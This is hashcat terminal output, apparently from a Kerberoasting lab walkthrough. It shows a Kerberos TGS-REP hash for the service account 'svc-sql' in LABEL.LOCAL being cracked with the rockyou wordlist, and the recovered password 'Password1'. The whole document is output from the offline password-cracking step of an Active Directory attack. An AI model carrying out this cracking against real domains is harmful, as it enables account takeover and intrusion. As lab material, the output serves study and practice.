 Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$krb5tgs$23$*svc-sql$LABEL.LOCAL$label.local/svc-sql*$9a8f358fa95322feca568d8c1b18c9af$51feac5f80da7cd63f4661d7c73d8f185155a50f46846ff9fa4f2382558ec83444e74148584c08ffbfe720a217438dc0a1e30cb56333fb59da4efca81ffef26d73bac80a32438b5779f03
04a61291a97175a249e04dd5f1b36fb33a7541f3f682d859e33522442dcaaf76055bbf0b5c139ea1f4550c9db1d05754686881515aff377b086b58057dd55e14220e64af1667ce09864ae00be61f62d8e7e56c1d5604686d2ea75bed76c66f13c245c84e17b2fb3a7eac78f1dd15fae00a82dea0e7ab
dd1bca3b7fca0a48e081945f5bad9aef42b7ff04d4efd9f777b715f8ac1042316958eab42673a7bc57f77a097eac29c0ad8fb726aab928ac8730aba4907597f36dd21a9c962ea21057b1bc0eaab97c60d3b500109f4bd8e6749afb98b5517c5eacc0dfe5da5c7690ffcb0cee90ee109fd27d5931da07
08fae73367c8b5659ed6d0b7f72d4c5ac7ac2592964faa2ec4047fc0b3ab2ecc96356f9becd3ad2538964cced0f2ac01a65fb28538bac6b9590b6edd0177f6559f5cfbdada6087bdcd69eddeebfa1c7b4ff68543c63772b13b2f000992125f6889e97ae05decb7968cf4b2983a0afee063791b1e784f
d4e5f898da26934ce54e9b6bd3f7d90f25105ab898f1c59462dde3b2528b907c260fe1e1aacaa357cbcc6c379beedba1e353d5ec101ba8043462ab8650c7bc72e09a1866cd1ac77e1d92be9bd05c06588ba5b9cb9499e581a604209d5df14a8bd798d8580945e91ba46eee91fcdf636e229725b5bafb
ad99de61b57b4d28d7f325dd5053218d2f4b521b8edb7b034d92868b5be962deef04dae487db4f6f7cc9b1030b29e80d4494cc18a24681586c1261cc8831ce6ddd79d9ba7a7c1c9094df8a011933fcc8ac3b8023eb527a2e4b8d74df3b788fb44e330ea45d005def5c71f2dd8ac3758b33db49112146
437b86814130f8278d06dfb9a2b9e10bba3ab7b3bdc556a73835ec6f44f35c78b81ad7fcb7be1599f96676f04f986de2d685c1041a2ade80292f167f0866591bda55ce6159b0d043b86639dd3144c592fdda6f5df548f817d616a125d29015d564efdef2abdac50daea0088cc73f751fda5a10342d2e
4d1d2e5becba8bea5edde46bae7e25756b60997148fea70ba5eed0928b9ab6be67c09f63de17b25295622b55b3710157a462627480fb754379c3853f31d86db51f2eb5ba7eeb090c0e6155db92372eafaee19e44be21ace34f96672884b4e7d1d7d91cc3b30fba5f9afef920faed31e9546372c5fd8d
32c18a94e6f27955b2246956e7a0d07e33355670c32747bc168e7f7d314e73f17c6fe45569afa361e34b2e77fead1491af08b32c82d8e2bd07067817f07d29d88f34576c794d9fdcbac11fb2ea817b12324c1223c62c7f5c22e4cb39dc41ca1ee9f48446de93e3925019aab9017fd63c28f2e2a407f6
c34c25458d2be60ca0989a551b79d8e92:Password1
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*svc-sql$LABEL.LOCAL$label.local/svc-sq...9d8e92
Time.Started.....: Tue Nov 24 16:21:43 2026 (0 secs)
Time.Estimated...: Tue Nov 24 16:21:43 2026 (0 secs)
Kernel.Feature...: Pure Kernel (password length 0-256 bytes)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#01........:   415.6 kH/s (2.34ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 4096/14344385 (0.03%)
Rejected.........: 0/4096 (0.00%)
Restore.Point....: 0/14344385 (0.00%)
Restore.Sub.#01..: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#01...: 123456 -> oooooo
Hardware.Mon.#01.: Util: 23%